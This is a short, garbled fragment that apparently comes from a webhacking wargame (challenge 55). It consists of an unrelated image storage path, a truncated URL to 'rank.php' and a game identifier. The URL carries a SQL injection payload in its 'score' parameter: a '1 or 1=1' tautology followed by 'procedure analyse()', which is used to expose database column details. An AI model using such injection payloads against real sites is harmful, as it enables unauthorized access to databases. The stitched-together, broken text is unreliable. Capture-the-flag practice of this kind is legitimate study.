 nge/web/web-31/rank.php?score=1%20or%201=1%20procedure%20analyse()
id : webhacking.challenge55_game.ip //